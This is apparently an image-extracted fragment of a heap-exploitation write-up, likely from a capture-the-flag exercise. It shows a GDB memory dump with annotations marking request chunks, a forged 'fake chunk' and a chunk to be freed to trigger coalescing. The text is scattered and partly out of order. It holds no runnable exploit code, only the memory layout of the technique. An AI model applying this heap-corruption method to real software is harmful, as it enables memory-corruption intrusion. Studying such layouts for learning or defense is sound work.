 0x555555558ff8: 0x0000000000000000 0x0000000000000091
0x555555559008: 0x0000004100000000 0x4646464646464646
>>> hex(0x555555559128-0xb0)
0x555555559018: 0x4646464646464646 0x4646464646464646
'0x555555559078'
0x555555559028: 0x4646464646464646 0x4646464646464646
1st request chunk
0x555555559038: 0x4646464646464646 0x4646464646464646
0x555555559048: 0x4646464646464646 0x4646464646464646
0x555555559058: 0x4646464646464646 0x4646464646464646
Fake chunk
0x555555559068: 0x4646464646464646 0x0000000000000120
0x555555559078: 0x0000000000000000 0x0000000000000000
0x555555559088: 0x000000000000000a 0x0000000000000091
0x555555559098: 0x0000006400000000 0x4141414141414141
0x5555555590a8: 0x4141414141414141 0x4141414141414141
0x5555555590b8: 0x4141414141414141 0x4141414141414141
0x5555555590c8: 0x4141414141414141 0x4141414141414141
2nd request chunk
0x5555555590d8: 0x4141414141414141 0x4141414141414141
0x5555555590e8: 0x4141414141414141 0x4141414141414141
0x5555555590f8: 0x4141414141414141 0x4141414141414141
0x555555559108: 0x4141414141414141 0x4141414141414141
0x555555559118: 0x00000000000000b0 0x0000000000000000
complain chunk (to be freed
0x555555559128: 0x0000000000000000 0x0000000000000000
and call coalesce)